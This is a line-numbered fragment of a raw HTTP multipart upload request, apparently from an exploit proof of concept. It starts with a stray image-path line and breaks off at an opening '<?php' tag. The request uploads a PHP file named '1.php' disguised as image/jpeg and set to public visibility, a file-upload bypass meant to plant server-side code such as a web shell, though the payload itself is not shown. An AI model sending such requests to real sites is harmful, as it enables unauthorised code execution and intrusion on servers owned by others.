 15 Content-Disposition: form-data; name="name"
16
17 1.php
18 -----------------------------6350039497180960451545​10505
19 Content-Disposition: form-data; name="chunk"
20
21 0
22 -----------------------------635003949718096045154510505
23 Content-Disposition: form-data; name="chunks"
24
25 1
26 -----------------------------635003949718096045154510505
27 Content-Disposition: form-data; name="upload_session_start"
28
29 1604922192
30 -----------------------------635003949718096045154510505
31 Content-Disposition: form-data; name="visibility"
32
33 public
34 -----------------------------635003949718096045154510505
35 Content-Disposition: form-data; name="license"
36
37 all
38 -----------------------------635003949718096045154510505
39 Content-Disposition: form-data; name="max_download"
40
41 none
42 -----------------------------635003949718096045154510505
43 Content-Disposition: form-data; name="file"; filename="1.php"
44 Content-Type: image/jpeg
45
46 <?php